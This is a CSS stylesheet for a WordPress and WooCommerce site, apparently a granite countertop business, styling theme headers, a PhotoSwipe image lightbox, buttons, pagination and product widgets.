.ultimate-call-to-action.ult-adjust-bottom-margin,

.ultimate-map-wrapper.ult-adjust-bottom-margin,

.uvc-type-wrap.ult-adjust-bottom-margin,

html .ult_main_cl.ult-adjust-bottom-margin {

	margin-bottom: 35px

}



html .vc_col-has-fill a.ubtn-link.ult-adjust-bottom-margin .ubtn.ult-adjust-bottom-margin {

	margin-bottom: 0

}



.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {

	width: 100%!important;

	height: 100%!important

}



#callnowbuttonright {

	display: none

}



.onsale {

	display: none

}



.mini-widgets .fa.fa-mobile {

	margin-top: 2px;

	padding-top: 2px

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



footer ul.cnss-social-icon li {

	margin: 0 10px 10px 0!important

}

figure.woocom-project {

	background: #f5f5f5

}



div#vidsec {

	background-size: cover;

	padding-bottom: 0px;

	margin-top:0px;

}



.product .onsale {

	min-width: 50px;

	min-height: 50px;

	background-color: red;

	font-size: 18px;

	line-height: 50px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



#callnowbuttonright {

	display: none!important

}



#callnowbutton {

	display: none

}



/*.price {

	left: -21px

}*/



.customPlayPause {

	background-image: url(https://content.thegranitebrothers.com/uploads/2020/03/play-off.png);

	background-repeat: no-repeat;

	width: 30%;

	height: 30%;

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	margin: auto!important;

	background-size: contain;

	background-position: center

}



.customVideoWrapper {

	display: table;

	width: auto;

	position: relative;

	padding: 16px 24px 0 29px!important

}



.customPopup,

.customPopup1 {

	display: none;

	position: absolute;

	top: 100px;

	left: 50%;

	width: 700px;

	margin-left: -350px;

	padding: 50px 30px;

	background: #fff;

	border: 10px solid #00bfff;

	z-index: 9999;

	box-sizing: border-box

}



span.custom-not-valid-tip {

	color: red;

	display: block;

	font-size: 1em;

	font-weight: 400;

	position: inherit

}



.top-bar .mini-widgets.right-widgets,

.top-bar .mini-widgets:last-child {

	-webkit-justify-content: center!important;

	-moz-justify-content: center!important;

	-ms-justify-content: end!important;

	justify-content: normal!important;

	-ms-flex-pack: end!important;

	padding-left: 200px!important

}



.classic-header .branding .mini-widgets:last-child {

	-webkit-justify-content: center!important;

	-moz-justify-content: center!important;

	-ms-justify-content: end!important;

	justify-content: normal!important;

	-ms-flex-pack: end!important

}



.uvc-main-heading.ult-responsive h2 {

	font-size: 30px;

	line-height: 40px;

	text-align: left;

}



.cstdect {

	line-height: 0;

	overflow: hidden;

	color: #f5f5f5

}



.pswp__ui.pswp__ui--hidden {

	display: none

}



.cstdect {

	height: auto!important

}



figure.woocom-project {

	/*padding-bottom: 32px!important*/

}



.vc_custom_1563562472012 {

	padding-top: 10px

}



.vc_row {

	align-items: center

}



.vc_custom_1496946764074 {

	margin-top: -20px!important;

	margin-bottom: 26px

}



ul.cnss-social-icon {

	margin: 0;

	padding: 0;

	list-style-type: none

}



ul.cnss-social-icon li {

	vertical-align: middle;

	float: none!important;

	width: auto!important;

	margin: 0!important;

	list-style-type: none!important;

	border: none!important;

	padding: 0!important;

	background: 0 0!important;

	line-height: normal!important

}



ul.cnss-social-icon li a,

ul.cnss-social-icon li a img {

	box-shadow: none!important;

	-webkit-box-shadow: none

}



ul.cnss-social-icon li a img {

	display: inherit!important

}



.pswp {

	display: none;

	position: absolute;

	width: 100%;

	height: 100%;

	left: 0;

	top: 0;

	-ms-touch-action: none;

	touch-action: none;

	z-index: 9500;

	-webkit-text-size-adjust: 100%;

	-webkit-backface-visibility: hidden;

	outline: 0

}



.pswp::after,

.pswp::before {

	content: ' ';

	display: table

}



.pswp * {

	-webkit-box-sizing: border-box;

	box-sizing: border-box

}



.pswp img {

	max-width: none

}



.pswp--animate_opacity {

	opacity: .001;

	will-change: unset;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp--open {

	display: block

}



.pswp__bg {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	background: #000;

	opacity: 0;

	-webkit-transform: translateZ(0);

	transform: translateZ(0);

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__scroll-wrap {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	overflow: hidden

}



.pswp__container,

.pswp__zoom-wrap {

	-ms-touch-action: none;

	touch-action: none;

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	-webkit-backface-visibility: hidden

}



.pswp__container,

.pswp__img {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	-webkit-tap-highlight-color: transparent;

	-webkit-touch-callout: none

}



.pswp__zoom-wrap {

	position: absolute;

	width: 100%;

	-webkit-transform-origin: left top;

	-ms-transform-origin: left top;

	transform-origin: left top;

	-webkit-transition: -webkit-transform 333ms cubic-bezier(.4, 0, .22, 1);

	transition: transform 333ms cubic-bezier(.4, 0, .22, 1);

	text-align: center;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.pswp__bg {

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__item {

	position: absolute;

	left: 0;

	right: 0;

	top: 0;

	bottom: 0;

	overflow: hidden

}



.pswp__img {

	position: absolute;

	width: auto;

	height: auto;

	top: 0;

	left: 0

}



.pswp__img--placeholder {

	-webkit-backface-visibility: hidden

}



.pswp__img--placeholder--blank {

	background: #222

}



.pswp--ie .pswp__img {

	width: 100%!important;

	height: auto!important;

	left: 0;

	top: 0

}



.admin-bar .pswp {

	z-index: 100000

}



.pswp-video-wrap {

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-align-self: center;

	-ms-flex-item-align: center;

	align-self: center;

	line-height: 0;

	width: 100%;

	max-width: 900px;

	position: relative;

	margin: 0 auto;

	text-align: left;

	z-index: 1045

}

.pswp.video-active .pswp__share-tooltip.show-share-pin .pswp__share--pinterest {

	display: none

}



.pswp__caption .pswp__caption__center {

	text-align: center

}



.pswp__caption h5 {

	color: #fff;

	margin-bottom: 5px

}



.pswp button.pswp__button {

	height: 43px;

	background: 0 0!important;

	font-family: icomoon-the7-font;

	font-size: 16px;

	line-height: 1;

	text-rendering: auto;

	-webkit-font-smoothing: antialiased;

	color: #fff;

	opacity: .5

}



.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--left,

.pswp--touch .pswp__ui:not(.pswp__ui--hidden) .pswp__button--arrow--right {

	visibility: visible

}



.pswp button.pswp__button:focus,

.pswp button.pswp__button:hover {

	opacity: 1

}



.pswp .pswp__button:active {

	opacity: .9

}



.pswp--supports-fs .pswp__button--fs:before {

	content: "\ed07"

}



.pswp--fs .pswp__button--fs:before {

	content: "\ed09"

}



.pswp button.pswp__button--close {

	font-size: 21px

}



.pswp__button--close:before {

	content: "\eb00"

}



.pswp__button--share:before {

	content: "\ea04"

}



.pswp .pswp__button--arrow--left:before,

.pswp .pswp__button--arrow--right:before {

	top: 0

}



.pswp .pswp__button--arrow--left:before {

	content: "\f052"!important;

	background: 0 0!important

}



.pswp .pswp__button--arrow--right:before {

	content: "\f053"!important;

	background: 0 0!important

}



.pswp .pswp__share-tooltip,

.pswp .pswp__share-tooltip a:first-child,

.pswp .pswp__share-tooltip a:last-child {

	border-radius: 0

}



.pswp .pswp__share-tooltip a {

	display: none;

	color: #222

}



.pswp__share-tooltip a:hover {

	color: #fff!important;

	text-decoration: none

}



.pswp__share-tooltip a i {

	min-width: 15px;

	margin-right: 5px

}



.pswp .pswp__share-tooltip.show-share-fb .pswp__share--facebook,

.pswp .pswp__share-tooltip.show-share-g .pswp__share--google,

.pswp .pswp__share-tooltip.show-share-in .pswp__share--linkedin,

.pswp .pswp__share-tooltip.show-share-pin .pswp__share--pinterest,

.pswp .pswp__share-tooltip.show-share-wp .pswp__share--whatsapp {

	display: block

}



.pswp__share-tooltip:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--pinterest:hover {

	background: #cf2834!important

}



a.pswp__share--linkedin:hover {

	background: #007bc7

}



a.pswp__share--whatsapp:hover {

	background: #36b74d

}



a.pswp__share--google:hover {

	background: #e64235

}



.pswp__button {

	position: relative;

	background: 0 0;

	cursor: pointer;

	overflow: visible;

	-webkit-appearance: none;

	display: block;

	border: 0;

	padding: 0;

	margin: 0;

	float: right;

	opacity: .75;

	-webkit-transition: opacity .2s;

	transition: opacity .2s;

	-webkit-box-shadow: none;

	box-shadow: none

}



.pswp__button:focus,

.pswp__button:hover {

	opacity: 1

}



.pswp__button:active {

	outline: 0;

	opacity: .9

}



.pswp__button::-moz-focus-inner {

	padding: 0;

	border: 0

}



.pswp__ui--over-close .pswp__button--close {

	opacity: 1

}



.pswp__button,

.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	width: 44px;

	height: 44px

}

@media (-webkit-min-device-pixel-ratio:1.1),

(-webkit-min-device-pixel-ratio:1.09375),

(min-resolution:105dpi),

(min-resolution:1.1dppx) {

	.pswp--svg .pswp__button--arrow--left,

	.pswp--svg .pswp__button--arrow--right {

		background: 0 0

	}

}

.pswp__button--fs {

	display: none

}



.pswp--supports-fs .pswp__button--fs {

	display: block

}



.pswp__button--zoom {

	display: none

}



.pswp--touch .pswp__button--arrow--left,

.pswp--touch .pswp__button--arrow--right {

	visibility: hidden

}



.pswp__button--arrow--left,

.pswp__button--arrow--right {

	background: 0 0;

	top: 50%;

	margin-top: -50px;

	width: 70px;

	height: 100px;

	position: absolute

}



.pswp__button--arrow--left {

	left: 0

}



.pswp__button--arrow--right {

	right: 0

}



.pswp__button--arrow--left:before,

.pswp__button--arrow--right:before {

	content: '';

	top: 35px;

	background-color: rgba(0, 0, 0, .3);

	height: 30px;

	width: 32px;

	position: absolute

}



.pswp__button--arrow--left:before {

	left: 6px

}



.pswp__button--arrow--right:before {

	left: 0;

	right: 6px

}



.pswp__counter,

.pswp__share-modal {

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none

}



.pswp__share-modal {

	display: block;

	background: rgba(0, 0, 0, .5);

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	padding: 10px;

	position: absolute;

	z-index: 1600;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	-webkit-backface-visibility: hidden;

	will-change: opacity

}



.pswp__share-modal--hidden {

	display: none

}



.pswp__share-tooltip {

	min-width: 150px;

	z-index: 1620;

	position: absolute;

	background: #fff;

	top: 56px;

	border-radius: 2px;

	display: block;

	width: auto;

	right: 44px;

	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	box-shadow: 0 2px 5px rgba(0, 0, 0, .25);

	-webkit-transform: translateY(6px);

	-ms-transform: translateY(6px);

	transform: translateY(6px);

	-webkit-transition: -webkit-transform .25s;

	transition: transform .25s;

	-webkit-backface-visibility: hidden;

	will-change: transform

}



.pswp__share-tooltip a {

	display: block;

	padding: 8px 12px;

	color: #000;

	text-decoration: none;

	font-size: 14px;

	line-height: 18px

}



.pswp__share-tooltip a:first-child {

	border-radius: 2px 2px 0 0

}



.pswp__share-tooltip a:last-child {

	border-radius: 0 0 2px 2px

}



.pswp__share-modal--fade-in {

	opacity: 1

}



.pswp__share-modal--fade-in .pswp__share-tooltip {

	-webkit-transform: translateY(0);

	-ms-transform: translateY(0);

	transform: translateY(0)

}



.pswp--touch .pswp__share-tooltip a {

	padding: 16px 12px

}



a.pswp__share--facebook:before {

	content: '';

	display: block;

	width: 0;

	height: 0;

	position: absolute;

	top: -12px;

	right: 15px;

	border: 6px solid transparent;

	border-bottom-color: #fff;

	-webkit-pointer-events: none;

	-moz-pointer-events: none;

	pointer-events: none

}



a.pswp__share--facebook:hover {

	background: #3e5c9a;

	color: #fff

}



a.pswp__share--twitter:hover {

	background: #55acee;

	color: #fff

}



a.pswp__share--pinterest:hover {

	color: #ce272d

}



.pswp__counter {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	font-size: 13px;

	line-height: 44px;

	color: #fff;

	opacity: .75;

	padding: 0 10px

}



.pswp__caption {

	position: absolute;

	left: 0;

	bottom: 0;

	width: 100%;

	min-height: 44px

}



.pswp__caption small {

	font-size: 11px;

	color: #bbb

}



.pswp__caption__center {

	text-align: left;

	max-width: 420px;

	margin: 0 auto;

	font-size: 13px;

	padding: 10px;

	line-height: 20px;

	color: #ccc

}



.pswp__caption--empty {

	display: none

}



.pswp__preloader {

	width: 44px;

	height: 44px;

	position: absolute;

	top: 0;

	left: 50%;

	margin-left: -22px;

	opacity: 0;

	-webkit-transition: opacity .25s ease-out;

	transition: opacity .25s ease-out;

	will-change: opacity;

	direction: ltr

}



.pswp__preloader__icn {

	width: 20px;

	height: 20px;

	margin: 12px

}



.pswp__preloader--active {

	opacity: 1

}
.related-product>li .price{

    bottom: 38% !important;

    padding-top: 38%;

    left: 0% !important;

}
.call_for_pricing {
display: none;
    /*position: absolute;

    left: 55px;

    top: -190px;

    color: #fff !important;

    background-color: #ec1c24;
    border-radius: 50%;

    width: 85px;

    height: 80px;

    padding-top: 23px;

    vertical-align: middle;

    line-height: 15px;

    font-weight: 600;

    text-align: center;

    align-items: center;*/

}
@media screen and (max-width: 1024px) and (max-height: 600px) { 
	.right-price{
		top: 32px !important;
    right: 0px;
    left: 45px !important;
	}
	.percent-off{
		left: 78px !important;
       top: 20px !important;
	}
	.left-price{
	top: 30px !important;
    left: 30px !important;
	}
	p.p-cls a{
	font-size: 12px !important;	
	}
	div#header-widget-area ul li a{
		padding: 6px;
		    font-size: 12px !important;
	}


 }
@media screen and (max-width:1024px) {

	p.p-cls a{
		padding: 6px 4px;
		font-size: 10px;
	}
	.p-cls{
		margin: 5px 0 0 0px !important;
	}
	.dt-phone-header{
		font-size: 16px !important;
	}
	.pswp__preloader {

		position: relative;

		left: auto;

		top: auto;

		margin: 0;

		float: right

	}

.page-id-1327 img.alignnone.size-full.lazyloaded {

    width: 100%;

}

.page-id-1327 .wpb_wrapper img.lazyloaded {

    width: 100%;

}
.related-product>li .price{
		bottom: 46% !important;
    padding-top: 36%;
	}
	/*.call_for_pricing{
		top: -118px;
    width: 60px;
    height: 60px;
    line-height: 11px;
    font-size: 11px !important;
    display: inline-block;
    padding-top: 18px;
    vertical-align: middle;
	}*/

}   

@media screen and (min-width:1024px) and (max-width:1099px) {



.page-id-1327 img.alignnone.size-full.lazyloaded {

    width: 100%;

}

.page-id-1327 .wpb_wrapper img.lazyloaded {

    width: 100%;

}

}    

.pswp__ui {

	-webkit-font-smoothing: auto;

	visibility: visible;

	opacity: 1;

	z-index: 1550

}



.pswp__top-bar {

	position: absolute;

	left: 0;

	top: 0;

	height: 44px;

	width: 100%

}



.pswp__caption,

.pswp__top-bar {

	-webkit-backface-visibility: hidden;

	will-change: opacity;

	-webkit-transition: opacity 333ms cubic-bezier(.4, 0, .22, 1);

	transition: opacity 333ms cubic-bezier(.4, 0, .22, 1)

}



.pswp__caption,

.pswp__top-bar {

	background-color: rgba(0, 0, 0, .5)

}



.pswp__ui--hidden .pswp__button--arrow--left,

.pswp__ui--hidden .pswp__button--arrow--right,

.pswp__ui--hidden .pswp__caption,

.pswp__ui--hidden .pswp__top-bar {

	opacity: .001

}



.pswp__ui--one-slide .pswp__button--arrow--left,

.pswp__ui--one-slide .pswp__button--arrow--right,

.pswp__ui--one-slide .pswp__counter {

	display: none

}



.pswp__element--disabled {

	display: none!important

}



#phantom {

	/*position: fixed;

	width: 100%;

	left: 0;

	top: 0;

	box-sizing: border-box*/

}



.phantom-fade #phantom {

	-webkit-transform: translateZ(0)

}



.phantom-fade #phantom:not(.show-phantom):not(.hide-phantom) {

	display: none;

	opacity: 0

}



.phantom-fade .hide-phantom#phantom {

	animation: fade-out-anim .8s ease 0s 1 normal both

}



.phantom-fade .show-phantom#phantom {

	animation: opacity-lat .7s ease 0s 1 normal both;

	animation-delay: .1s

}



.phantom-fade #phantom.hide-phantom {

	will-change: opacity

}



@keyframes opacity-lat {

	0% {

		opacity: 0;

		visibility: hidden

	}

	100%,

	70% {

		opacity: 1;

		visibility: visible

	}

}



@keyframes fade-out-anim {

	0% {

		opacity: 1;

		display: block

	}

	30%,

	99% {

		opacity: 0;

		display: block

	}

	100% {

		opacity: 0;

		display: none;

		z-index: 1

	}

}



@keyframes fade-in-anim {

	0% {

		opacity: 0;

		display: none

	}

	1% {

		opacity: 0;

		display: block

	}

	100%,

	50% {

		opacity: 1;

		display: block

	}

}



.phantom-slide #phantom.hide-phantom {

	will-change: transform, opacity

}



.phantom-slide #phantom {

	transform: translateY(-100%);

	opacity: 0

}



.phantom-slide .hide-phantom#phantom {

	animation: slide-out-anim .35s ease 0s 1 normal both

}



.phantom-slide .show-phantom#phantom {

	animation: slide-in-anim .52s ease 0s 1 normal both;

	display: none !important;

}



@keyframes slide-out-anim {

	0% {

		opacity: 1;

		transform: translateY(0)

	}

	30% {

		opacity: 1;

		transform: translateY(-50%)

	}

	100% {

		opacity: 0;

		transform: translateY(-100%)

	}

}



@keyframes slide-in-anim {

	0% {

		opacity: 0;

		transform: translateY(-100%)

	}

	10% {

		opacity: 1;

		transform: translateY(-100%)

	}

	100% {

		opacity: 1;

		transform: translateY(0)

	}

}



@keyframes slide-out-anim-boxed {

	0% {

		opacity: 1;

		transform: translate3d(-50%, 0, 0)

	}

	30% {

		opacity: 1;

		transform: translate3d(-50%, -50%, 0)

	}

	100% {

		opacity: 0;

		transform: translate3d(-50%, -100%, 0)

	}

}



@keyframes slide-in-anim-boxed {

	0% {

		opacity: 0;

		transform: translate3d(-50%, -100%, 0)

	}

	10% {

		opacity: 1;

		transform: translate3d(-50%, -100%, 0)

	}

	100% {

		opacity: 1;

		transform: translate3d(-50%, 0, 0)

	}

}



body.admin-bar #phantom {

	top: 32px!important

}



#phantom.inline-header.center .main-nav,

#phantom:not(.split-header) .main-nav {

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center

}



#phantom.classic-header.justify .main-nav,

#phantom.inline-header.justify .main-nav,

#phantom.split-header.justify .main-nav {

	-ms-justify-content: space-between;

	justify-content: space-between;

	-ms-flex-pack: justify

}



#phantom .with-logo .main-nav {

	-ms-justify-content: flex-end;

	justify-content: flex-end;

	-ms-flex-pack: end

}



#phantom.inline-header.left .main-nav {

	-ms-justify-content: flex-start;

	justify-content: flex-start;

	-ms-flex-pack: start

}



.widget-box .mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center

}



.phantom-logo-off .show-phantom .branding {

	display: none;

	visibility: hidden

}



.phantom-custom-logo-on .hide-phantom.classic-header .branding .phantom-top-line-logo,

.phantom-custom-logo-on .masthead:not(#phantom) .phantom-top-line-logo,

.phantom-custom-logo-on .show-phantom.classic-header .branding>a:not(.phantom-top-line-logo),

.phantom-custom-logo-on .show-phantom.classic-header .branding>img:not(.phantom-top-line-logo) {

	opacity: 0;

	visibility: hidden

}



.phantom-custom-logo-on .masthead:not(#phantom) .phantom-top-line-logo {

	position: absolute

}



.phantom-custom-logo-on .hide-phantom.masthead:not(.classic-header):not(.side-header) .branding .phantom-top-line-logo,

.phantom-custom-logo-on .show-phantom.masthead:not(.classic-header):not(.side-header) .branding>a:not(.phantom-top-line-logo),

.phantom-custom-logo-on .show-phantom.masthead:not(.classic-header):not(.side-header) .branding>img:not(.phantom-top-line-logo) {

	opacity: 0;

	display: none

}



.responsive-off .dt-mobile-header,

.responsive-off .dt-mobile-menu-icon,

.responsive-off .masthead .mobile-header-bar,

.responsive-off .mobile-header-space,

.responsive-off.transparent .header-space {

	display: none

}



.footer {

	padding: 0

}



.footer.full-width-line.empty-footer {

	border: none

}



#bottom-bar.full-width-line .wf-container-bottom,

#bottom-bar.solid-bg .wf-container-bottom,

.empty-footer.solid-bg #bottom-bar.full-width-line,

.empty-footer.solid-bg .wf-container-bottom,

.footer.full-width-line .wf-container-footer,

.footer.solid-bg .wf-container-footer {

	border-top: none

}



.wf-container-footer {

	padding-top: 50px

}



.footer .widget {

	box-sizing: border-box

}



.wpb_single_image .vc_box_border.vc_box_border_grey,

.wpb_single_image .vc_box_border_circle.vc_box_border_grey {

	background-color: #ebebeb

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.vc_single_image-wrapper.vc_box_border_circle.vc_box_border_grey {

	padding: 6px

}



.vc_btn3-container.vc_btn3-center {

	text-align: center

}



.vc_btn3-container {

	display: block;

	margin-bottom: 0;

	max-width: 100%

}



a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-blue {

	display: flex;

	vertical-align: middle;

	align-items: center;

	align-content: center;

	flex-direction: column;

	padding-left: 5px;

	padding-right: 5px;

	text-align: center;

	font-size: 11px

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active {

	color: #f2f2f2;

	border-color: #3558c8;

	background-color: #3558c8

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern {

	color: #fff;

	border-color: #5472d2;

	background-color: #5472d2

}



.vc_general.vc_btn3:focus,

.vc_general.vc_btn3:hover {

	border: 1px solid transparent;

	text-decoration: none;

	color: #4868cf

}



.vc_general.vc_btn3.active,

.vc_general.vc_btn3:active,

.vc_general.vc_btn3:focus {

	outline: 0

}

.vc_btn3.vc_btn3-size-md {

	padding-top: 14px;

	padding-bottom: 14px

}



.vc_btn3.vc_btn3-shape-rounded {

	border-radius: 5px

}



.vc_btn3.vc_btn3-style-modern {

	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: -o-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-image: linear-gradient(to bottom, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);

	background-repeat: repeat-x

}



.vc_general.vc_btn3 {

	margin-bottom: 0;

	cursor: pointer;

	border: 1px solid transparent;

	box-sizing: border-box;

	word-wrap: break-word;

	-webkit-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	user-select: none;

	text-decoration: none;

	position: relative;

	top: 0;

	-webkit-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

	line-height: normal;

	-webkit-box-shadow: none;

	-moz-box-shadow: none;

	box-shadow: none

}



.customCheck {

	font-size: 20px;

	color: #5dce35;

	padding-right: 5px;

	padding-left: 5px

}



.vc_row.wpb_row.vc_row-fluid.vc_custom_1471297632374.vc_row-has-fill.vc_row-o-equal-height.vc_row-o-content-middle.vc_row-flex {

	margin-top: 40px

}



.scroll-top.on {

	right: 10px;

	opacity: 1;

	z-index: 109

}



.vc_col-sm-2 {

	width: 16.666667%

}



.upb_bg_overlay,

.upb_bg_overlay_pattern {

	color: inherit;

	position: absolute;

	width: 100%;

	height: 100%!important;

	left: 0;

	top: 0

}



.upb_row_bg {

	position: absolute;

	width: 100%;

	height: 100%;

	background-position: center center;

	top: 0;

	bottom: 0;

	right: 0;

	left: 0;

	z-index: 0

}



.upb_row_bg,

.upb_video-bg {

	overflow: hidden

}



.description-under-image .post .entry-title a:hover,

.project-list-content .entry-title a:hover {

	color: #28a7fb

}



a.alignnone.layzr-bg {

	margin-bottom: 0!important

}



.page-title.solid-bg {

	background-color: #34a6f7;

	display:none !important;

}



.page-title {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.page-title {

	-ms-grid-column: 1;

	-ms-grid-row: 3;

	grid-area: title

}



.page-title>.wf-wrap {

	width: 1250px

}



.page-title .wf-wrap {

	min-height: 100px;

	padding-top: 0;

	padding-bottom: 0

}



.title-left>.wf-wrap,

.title-right>.wf-wrap {

	-ms-flex-pack: space-between;

	-ms-justify-content: space-between;

	justify-content: space-between

}



.page-title>.wf-wrap {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	box-sizing: border-box

}



.page-title .wf-wrap {

	position: relative

}



.wf-wrap {

	max-width: 100%;

	padding: 0 44px;

	margin: 0 auto

}



.page-title-head {

	max-width: 100%

}



#page .page-title .entry-title,

.page-title h1,

.page-title h1 *,

.page-title h1 a:hover {

	font: normal bold 30px/40px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #fff;

	text-transform: uppercase

}



.page-title h1,

.page-title h2 {

	margin: 0

}



div#leftvidembed .wpb_raw_code.wpb_content_element.wpb_raw_html {

	padding: 0 24px 24px 29px!important

}



.menu-item.show-mega-menu-content .dt-mega-menu-wrap>.sub-nav {

	visibility: visible;

	opacity: 1;
	max-width: min-content;

}



.main-nav .sub-nav>li.dt-mega-parent.current-menu-item>a .menu-text {

	color: #28a7fb

}



.paginator {

	position: relative;

	margin: 30px 0 0;

	z-index: 10;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	margin-top: 40px;
	    float: left;
    margin: 15px auto !important;
    width: 100% !important;

}



.woocommerce-pagination {

	line-height: 1;

	font-size: 1em;

	font-weight: 400

}



.woocommerce-pagination {

	text-align: center

}



.paginator:not(.paginator-more-button) a.nav-next,

.paginator:not(.paginator-more-button) a.nav-prev,

.paginator:not(.paginator-more-button) span.nav-next,

.paginator:not(.paginator-more-button) span.nav-prev {

	padding: 0;

	font-size: 14px;

	line-height: 1;

	transition: transform .3s ease;

	transform: translateX(0)

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.fa-arrow-left:before {

	content: "\f060"

}



.paginator:not(.paginator-more-button) a {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.paginator:not(.paginator-more-button) a,

.paginator:not(.paginator-more-button) span {

	position: relative;

	display: inline-block;

	padding: 1px 8px;

	margin: 0 6px;

	text-align: center;

	text-decoration: none;

	font-weight: 700

}



.paginator:not(.paginator-more-button) a.act:after,

.paginator:not(.paginator-more-button) a:hover:after,

.paginator:not(.paginator-more-button) span.act:after,

.paginator:not(.paginator-more-button) span:hover:after {

	opacity: 1

}



.paginator:not(.paginator-more-button) a:after {

	background: #28a7fb

}



.paginator:not(.paginator-more-button) a:after,

.paginator:not(.paginator-more-button) span:after {

	position: absolute;

	left: 0;

	bottom: -2px;

	width: 100%;

	height: 2px;

	content: "";

	opacity: 0;

	transition: opacity .3s ease

}



.fa-arrow-right:before {

	content: "\f061"

}



.top-header .main-nav.level-arrows-on>li.has-children.act>a .menu-text:after {

	color: #28a7fb

}



#main:not(.sidebar-none) .wf-container-main {

	display: -ms-grid;

	/*display: inline-grid;*/

	grid-column-gap: 50px

}



.sidebar-right .wf-container-main {

	-ms-grid-columns: calc(100% - 350px - 25px) 50px calc(350px - 25px);

	grid-template-columns: calc(100% - 350px - 25px) calc(350px - 25px)

}



.sidebar-right .wf-container-main {

	grid-template-areas: "content sidebar"

}



.textwidget input {

	width: 100%

}



.sidebar .widget-divider-off .widget,

.sidebar-content.widget-divider-off .widget,

.solid-bg.sidebar-content .widget {

	border-top: none

}



.sidebar .widget,

.sidebar-content .widget {

	border-top: 1px solid rgba(173, 176, 182, .3);

	color: #898989;

	font-size: 14px;

	line-height: 28px;

	padding-top: 25px;

	padding-bottom: 25px

}



.sidebar .widget,

.sidebar-content .widget {

	padding: 0;

	margin-bottom: -10px

}



section#text-3 {

	padding-bottom: 25px

}



section#woocommerce_products-2 {

	padding-top: 25px;

	padding-bottom: 25px

}



.product_list_widget img,

.woocommerce .wf-cell .product_list_widget img {

	float: left;

	width: 60px;

	height: auto;

	/*margin: 5px 20px 5px 0*/

}



ul.cart_list li a,

ul.product_list_widget li a {

	/*display: block;*/

	text-decoration: none;

	font-size: 14px;

	line-height: 28px

}



.product_list_widget,

.woocommerce-review-link {

	font-size: 13px;

	line-height: 26px

}



ul.cart_list li,

ul.product_list_widget li {

	position: relative;
    display: block;
    overflow: hidden;
    padding: 0px 0 0;
    box-shadow: 1px 2px 5px 1px #dddddd;
    margin: 10px 0px;

}



ul.cart_list li:first-child,

ul.product_list_widget li:first-child {

	/*padding: 0*/

}



.wpac {

	font-size: 14px!important;

	line-height: 20px!important;

	direction: ltr!important;

	text-align: left!important;

